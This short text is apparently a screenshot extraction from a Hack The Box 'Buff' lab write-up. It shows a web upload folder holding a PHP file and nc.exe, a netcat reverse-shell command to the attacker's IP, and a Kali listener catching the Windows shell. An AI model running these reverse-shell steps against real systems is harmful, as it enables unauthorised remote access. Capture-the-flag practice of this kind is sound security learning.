 �PNG
�
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
11/01/2024  04:40    <DIR>          .
11/01/2024  04:40    <DIR>          ..
11/01/2024  04:37                53 kamehameha.php
11/01/2024  04:40            59,392 nc.exe
               2 File(s)         59,445 bytes
               2 Dir(s)   7,003,521,024 bytes free
C:\xampp\htdocs\gym\upload> nc.exe -e cmd.exe 10.10.16.10 445
┌──(kali㉿kali)-[~/Downloads/HTB/Buff]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.198] 49761
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>